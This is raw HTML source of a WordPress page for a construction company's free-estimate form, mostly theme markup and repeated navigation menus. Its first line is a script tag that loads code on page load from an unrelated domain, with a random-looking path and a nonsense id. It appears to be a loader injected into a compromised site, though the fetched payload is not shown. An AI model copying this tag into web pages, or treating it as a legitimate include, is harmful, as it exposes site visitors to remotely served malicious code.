<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://2x2construction.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://2x2construction.ca/wp-json/wp/v2/pages/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2x2construction.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://2x2construction.ca/?p=1279' />
<link rel="alternate" type="application/json+oembed" href="https://2x2construction.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2x2construction.ca%2Frequest-a-free-estimate" />
<link rel="alternate" type="text/xml+oembed" href="https://2x2construction.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2x2construction.ca%2Frequest-a-free-estimate&#038;format=xml" />
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://2x2construction.ca/wp-content/uploads/cropped-2x2-full-logo-block-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2x2construction.ca/wp-content/uploads/cropped-2x2-full-logo-block-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2x2construction.ca/wp-content/uploads/cropped-2x2-full-logo-block-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://2x2construction.ca/wp-content/uploads/cropped-2x2-full-logo-block-01-270x270.png" />
		<style id="wp-custom-css">
			[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
	fill: var(--ast-global-color-5) !important;
}
.wpforms-field-address .wpforms-field-row {
    margin-bottom: 20px !important;
}
.wpforms-field-address .wpforms-field-row:last-child {
	margin-bottom: 0px !important;
}		</style>
		<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_image_dimensions wpr_cache_webp wpr_desktop wpr_dns_prefetch" /></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1279 page-parent wp-custom-logo ehf-footer ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.9 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-default elementor-kit-5 elementor-page elementor-page-1279 astra-addon-4.8.7">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div data-rocket-location-hash="35f9b73a2e74fb4af6dcfecae7f17df7" id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://2x2construction.ca/" class="custom-logo-link" rel="home"><img width="247" height="121" src="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp" class="custom-logo" alt="2&#215;2 Construction" decoding="async" srcset="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp 247w,https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web-120x59.png 120w" sizes="(max-width: 247px) 100vw, 247px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://2x2construction.ca/about-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1202"><a href="https://2x2construction.ca/services" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://2x2construction.ca/services/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://2x2construction.ca/services/garden-suites" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garden Suite</span></a></li>	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://2x2construction.ca/services/home-additions" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://2x2construction.ca/services/garages" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li id="menu-item-4703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Renovation</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://2x2construction.ca/services/kitchen-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>		<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://2x2construction.ca/services/basement-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>		<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://2x2construction.ca/services/bathroom-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://2x2construction.ca/projects" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Projects</span></a></li><li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tips &amp; Trends</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/home-addition" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/garage" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/basement" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/kitchen" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/bathroom" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li></ul>
</li><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://2x2construction.ca/contact-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" ><div class=ast-custom-button>Get a Free Estimate</div></a><a class="menu-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" >Get a Free Estimate</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div data-rocket-location-hash="e07aab6170725302678aecaaf28e2387" id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://2x2construction.ca/" class="custom-logo-link" rel="home"><img width="247" height="121" src="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp" class="custom-logo" alt="2&#215;2 Construction" decoding="async" srcset="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp 247w,https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web-120x59.png 120w" sizes="(max-width: 247px) 100vw, 247px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://2x2construction.ca/about-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1202"><a href="https://2x2construction.ca/services" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://2x2construction.ca/services/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://2x2construction.ca/services/garden-suites" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garden Suite</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://2x2construction.ca/services/home-additions" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://2x2construction.ca/services/garages" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Renovation</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://2x2construction.ca/services/kitchen-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://2x2construction.ca/services/basement-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://2x2construction.ca/services/bathroom-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://2x2construction.ca/projects" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Projects</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tips &amp; Trends</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/home-addition" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/garage" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/basement" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/kitchen" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/bathroom" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://2x2construction.ca/contact-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" ><div class=ast-custom-button>Get a Free Estimate</div></a><a class="menu-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" >Get a Free Estimate</a></div>		</div>
			</div>
</div>
				<header data-rocket-location-hash="d46158b53f569ba6407d8e52605991da" id="ast-fixed-header" class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://2x2construction.ca/" class="custom-logo-link" rel="home"><img width="247" height="121" src="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp" class="custom-logo" alt="2&#215;2 Construction" decoding="async" srcset="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp 247w,https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web-120x59.png 120w" sizes="(max-width: 247px) 100vw, 247px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://2x2construction.ca/about-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1202"><a href="https://2x2construction.ca/services" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://2x2construction.ca/services/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://2x2construction.ca/services/garden-suites" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garden Suite</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://2x2construction.ca/services/home-additions" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://2x2construction.ca/services/garages" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Renovation</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://2x2construction.ca/services/kitchen-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://2x2construction.ca/services/basement-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://2x2construction.ca/services/bathroom-renovation" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://2x2construction.ca/projects" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Projects</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tips &amp; Trends</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/laneway-house" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Laneway House</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/home-addition" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home Addition</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/garage" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Garage</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/basement" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Basement</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/kitchen" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 ast-mm-has-desc"><a href="https://2x2construction.ca/tips-and-trends/bathroom" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bathroom</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://2x2construction.ca/contact-us" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" ><div class=ast-custom-button>Get a Free Estimate</div></a><a class="menu-link" href="https://2x2construction.ca/request-a-free-estimate" target="_self" >Get a Free Estimate</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
